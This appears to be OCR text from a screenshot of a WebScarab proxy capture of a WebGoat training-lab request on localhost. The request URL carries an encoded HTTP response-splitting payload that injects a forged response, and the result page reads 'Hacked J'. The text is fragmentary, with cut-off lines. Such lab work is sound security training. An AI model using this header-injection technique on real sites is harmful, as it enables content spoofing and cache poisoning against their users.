 WebScarab - conversation 130
Previous Next Find 130 - GET http://localhost:80/WebGoat/attack 200 OK
Parsed Raw
Method URL
GET nt-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20te
Header Value
Host localhost
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.0.10) Gecko/200904231...
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Parsed Raw
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Wed, 31 Dec 1969 16:00:00 PST
Content-Type: text/html
X-Transfer-Encoding: chunked
Date: Fri, 01 May 2009 23:26:23 GMT
Content-length: 21
<html>Hacked J</html>
Mozilla Firefox (Bui
File Edit View His
Hacked J